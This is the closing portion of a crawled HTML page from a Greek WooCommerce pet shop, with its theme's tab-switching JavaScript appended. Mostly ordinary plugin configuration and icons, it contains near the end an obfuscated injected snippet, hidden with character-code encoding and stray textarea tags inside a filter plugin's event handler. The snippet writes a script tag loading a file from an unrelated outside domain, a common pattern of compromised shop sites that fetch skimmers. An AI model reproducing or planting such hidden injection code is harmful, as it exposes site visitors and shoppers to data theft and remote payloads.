var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-20 05:42:45. It took 218 queries executed in 1,399 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: application/javascript
request_url: https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6
body_size: 218
content:
(function(){jQuery(".storefront-product-categories").size()?jQuery(".storefront-product-categories").after('<ul class="tabs"></ul>'):jQuery(".storefront-product-section").first().before('<ul class="tabs"></ul>'),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section") .section-title').each(function(a){var b=jQuery(this);b.attr("section"),jQuery("ul.tabs").append('<li class="'+b.html().toLowerCase()+'"><a href="#section'+a+'">'+b.html()+"</a></li>")}),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section") .section-title').hide(),jQuery("ul.tabs li:first-child a").addClass("active"),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').each(function(a){jQuery(this).attr("id","section"),jQuery(this).attr("id","section"+a)}),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').hide(),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section"):first').show(),jQuery(".tabs li").click(function(a){a.preventDefault(),jQuery(".tabs li a").removeClass("active"),jQuery(this).find("a").addClass("active"),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').hide();var b=jQuery(this).index();jQuery('.storefront-product-section:not(".storefront-product-categories"):eq( '+b+" )").fadeIn()})}).call(this);